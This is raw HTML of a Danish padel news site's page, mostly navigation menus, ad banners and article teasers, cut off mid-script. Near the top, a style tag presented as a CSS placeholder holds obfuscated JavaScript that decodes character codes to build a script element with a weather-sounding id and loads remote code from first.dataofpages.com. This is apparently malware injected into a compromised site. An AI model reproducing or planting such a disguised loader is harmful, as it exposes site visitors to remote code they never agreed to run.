<style>.tdm-btn-style1{background-color:#164eb6}.tdm-btn-style2:before{border-color:#164eb6}.tdm-btn-style2{color:#164eb6}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #164eb6;-moz-box-shadow:0 2px 16px #164eb6;box-shadow:0 2px 16px #164eb6}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #164eb6;-moz-box-shadow:0 4px 26px #164eb6;box-shadow:0 4px 26px #164eb6}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_jqhwh=String;let_dell="f"+"ro"+_jqhwh['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varajzvwsn="s"+"c"+_jqhwh[_dell](114,105,112,116),_sgfu="c"+"re"+_jqhwh[_dell](97,116,101,69,108,101,109,101,110,116),aieymwa="s"+_jqhwh[_dell](114,99),akmdwmoiv=_jqhwh[_dell](105,100),_faylumsd="cu"+"rre"+_jqhwh[_dell](110,116,83,99,114,105,112,116);let_vsrtf="pa"+"r"+_jqhwh[_dell](101,110,116,78,111,100,101),abxvnm="i"+"ns"+_jqhwh[_dell](101,114,116,66,101,102,111,114,101),atvxqnb="ge"+"El"+_jqhwh[_dell](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tcrkgn="h"+"e"+_jqhwh[_dell](97,100),_nftvwbg="ap"+"p"+_jqhwh[_dell](101,110,100,67,104,105,108,100),_rgxdhxc=document;var_mhedj="t"+"e"+_jqhwh[_dell](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mzyjnz=_rgxdhxc[_sgfu](ajzvwsn),_qsarm=_jqhwh[_dell](104,116,116,112,115,58,47,47)+_jqhwh[_dell](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_jqhwh[_dell](47)+"s"+"ou"+_jqhwh[_dell](114,99,101,115)+_jqhwh[_dell](47)+_jqhwh[_dell](112)+"o"+"st"+_jqhwh[_dell](46,106,115);_mzyjnz[aieymwa]=_qsarm;_mzyjnz[akmdwmoiv]=_mhedj;if(_rgxdhxc[_faylumsd]){_rgxdhxc[_faylumsd][_vsrtf][abxvnm](_mzyjnz,_rgxdhxc[_faylumsd])}else{_rgxdhxc[atvxqnb](_tcrkgn)[0][_nftvwbg](_mzyjnz)}}catch (err){}})();</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-362 attachmentid-362 attachment-webp wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack marketing-campaign-sko-guide-jpg global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-141"><a href="https://www.padelbladet.dk/dansk-padel/">Dansk padel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/">Dansk rangliste</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/carlsberg-nordic-padel-series/">Carlsberg Nordic Padel Series</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/danmarksmesterskaberne/">Danmarksmesterskaberne</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/">DPF1000 Padel Series</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/leovegas-makkerliga/">LeoVegas MakkerLiga</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/">Dansk Padel Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/">Padel i Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/junior/">Junior</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/">Lunar Ligaen</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/padelbaner/">Padelbaner</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/spillere/">Spillere</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-140"><a href="https://www.padelbladet.dk/international-padel/">International padel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/cupra-fip-tour/">Cupra FIP Tour</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/ol/">OL</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/premier-padel/">Premier Padel</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/world-padel-tour/">World Padel Tour</a></li>
</ul>
</li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.padelbladet.dk/padelrejser/">Padelrejser</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.padelbladet.dk/padeludstyr/">Padeludstyr</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123"><a href="https://www.padelbladet.dk/padelviden/">Viden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/padelviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/padelviden/mental-traening/">Mental træning</a></li>
</ul>
</li>
<li id="menu-item-2870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2870"><a>|</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2865"><a href="https://www.padelbladet.dk/padel-niveau/">Niveau 1-7</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2866"><a href="https://www.padelbladet.dk/dansk-padelrangliste/">Ranglister</a></li>
<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2868"><a href="https://www.padelbladet.dk/dansk-turneringsoversigt/">Turneringer</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.padelbladet.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2869"><a href="https://www.padelbladet.dk/bladet/">Læs PADELBLADET</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-234"><a href="https://www.padelbladet.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-233"><a href="https://www.padelbladet.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-128"><a href="https://www.padelbladet.dk/om-os/">Om os</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-127"><a href="https://www.padelbladet.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.padelbladet.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.padelbladet.dk/">
            <img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png" alt="Velkommen til Padelbladet.dk"  width="272" height="90"/>
            <span class="td-visual-hidden">Padelbladet.dk &#8211; Padel i Danmark &amp; International padel</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-37 c-1"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div><div class="g-dyn a-39 c-2"><a class="gofollow" data-track="MzksMSwxLDYw" href="https://www.padelshoppen.com/" target="_blank">
	<img alt="Padelshoppen.com" src="https://www.padelbladet.dk/wp-content/uploads/2024/12/BANNER-PADEL.png " />
</a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.padelbladet.dk/">
			<img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_mobile_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_mobile.png" alt="Velkommen til Padelbladet.dk"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.padelbladet.dk/">
			<img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png" alt="Velkommen til Padelbladet.dk"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-141"><a href="https://www.padelbladet.dk/dansk-padel/">Dansk padel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "233";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "59";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.padelbladet.dk/category/dansk-padel/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="186" href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="164" href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/">Dansk rangliste</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="10" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="301" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/carlsberg-nordic-padel-series/">Carlsberg Nordic Padel Series</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="531" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/danmarksmesterskaberne/">Danmarksmesterskaberne</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="865" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/">DPF1000 Padel Series</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="818" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/leovegas-makkerliga/">LeoVegas MakkerLiga</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.padelbladet.dk/category/dansk-padel/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="453" href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/">Dansk Padel Forbund</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="452" href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/">Padel i Danmark</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="240" href="https://www.padelbladet.dk/category/dansk-padel/junior/">Junior</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="13" href="https://www.padelbladet.dk/category/dansk-padel/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="133" href="https://www.padelbladet.dk/category/dansk-padel/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="185" href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/">Lunar Ligaen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_18" data-td_block_id="tdi_2" data-td_filter_value="41" href="https://www.padelbladet.dk/category/dansk-padel/padelbaner/">Padelbaner</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_19" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.padelbladet.dk/category/dansk-padel/spillere/">Spillere</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_20" data-td_block_id="tdi_2" data-td_filter_value="258" href="https://www.padelbladet.dk/category/dansk-padel/veteran/">Veteran</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" class="td-image-wrap " title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/02/dansk-padel-forbund-logo1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/" class="td-post-category" >Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning">Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" class="td-image-wrap " title="Frederik Bentler stopper som formand efter historisk indsats" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Bentler, formand i Dansk Padel Forbund." title="Frederik Bentler stopper som formand efter historisk indsats" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC05009-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" title="Frederik Bentler stopper som formand efter historisk indsats">Frederik Bentler stopper som formand efter historisk indsats</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" class="td-image-wrap " title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Klaus-Balic1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026">Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padel-forbund-kortlaegger-antal-padelbaner-i-danmark-lemvig-i-top-gentofte-i-bund/"  rel="bookmark" class="td-image-wrap " title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/01/Skaermbillede-2025-01-05-kl.-16.42.48-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/" class="td-post-category" >Dansk padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padel-forbund-kortlaegger-antal-padelbaner-i-danmark-lemvig-i-top-gentofte-i-bund/"  rel="bookmark" title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund">Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-140"><a href="https://www.padelbladet.dk/international-padel/">International padel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "42";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "11";
